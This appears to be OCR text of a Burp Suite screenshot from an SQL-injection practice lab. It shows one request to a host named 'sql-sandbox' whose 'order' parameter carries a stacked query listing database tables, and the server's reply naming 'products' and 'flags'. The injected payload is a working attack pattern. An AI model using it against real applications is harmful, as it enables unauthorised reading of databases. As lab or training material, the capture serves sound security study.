 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
23 × 24 × 25 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /exploit/api/stacked HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 113
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/stacked
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 name=a&sort=id&order=asc;select table_name from exercise.information_schema.tables where table_schema =
'public';
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Thu, 22 Aug 2024 01:53:10 GMT
4 Content-Type: application/json
5 Content-Length: 53
6 Connection: keep-alive
7
8 [
{
"table_name":"products"
},
{
"table_name":"flags"
}
]